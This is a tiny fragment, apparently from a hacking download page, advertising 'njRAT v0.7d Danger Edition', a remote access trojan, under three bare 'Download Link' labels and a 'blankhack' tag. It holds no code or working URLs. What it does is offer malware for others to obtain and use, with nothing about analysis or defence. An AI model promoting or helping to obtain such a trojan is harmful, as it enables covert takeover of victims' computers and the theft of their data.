
njRAT v0.7d Danger Edition
Download Link 1
Download Link 2
Download Link 3
blankhack